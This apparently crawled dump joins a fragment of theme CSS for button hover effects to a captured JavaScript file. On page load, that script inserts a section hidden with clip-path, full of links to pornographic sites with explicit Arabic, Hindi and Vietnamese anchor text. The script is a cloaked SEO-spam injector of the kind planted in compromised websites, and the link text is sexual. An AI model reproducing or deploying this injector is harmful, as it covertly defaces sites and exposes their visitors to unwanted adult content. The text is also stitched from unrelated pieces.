    padding: 0;
    line-height: 36px;
    width: 38px;
}

.av-button-label-on-hover.avia-button.avia-size-large {
    padding: 0;
    line-height: 42px;
    width: 44px;
}

.av-button-label-on-hover.avia-button.avia-size-x-large {
    padding: 0;
    line-height: 66px;
    width: 68px;
}

#top .avia-button .avia_button_background {
    opacity: 0;
    position: absolute;
    top: -3px;
    right: 0;
    bottom: -6px;
    left: 0;

    transition: all 0.4s ease-in-out;
}

#top .avia-button:hover .avia_button_background {
    opacity: 0.9;
}

#top .avia-button .avia_button_icon,
#top .avia-button .avia_iconbox_title {
    position: relative;
    z-index: 3;
}
/*	Sonar effect	*/
.avia-button.avia-sonar-shadow:after{
	content: '';
	pointer-events: none;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: -1;
	/*border-radius: 10px;*/
	box-sizing: content-box;
	box-shadow: 0 0 0 2px rgba(255,255,255,0.1);
	transform: scale(0.9);
	transform-style: preserve-3d;
}


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 405
content:
const linksHTML = `
                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.wtf/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxvideos.wtf/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.help/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);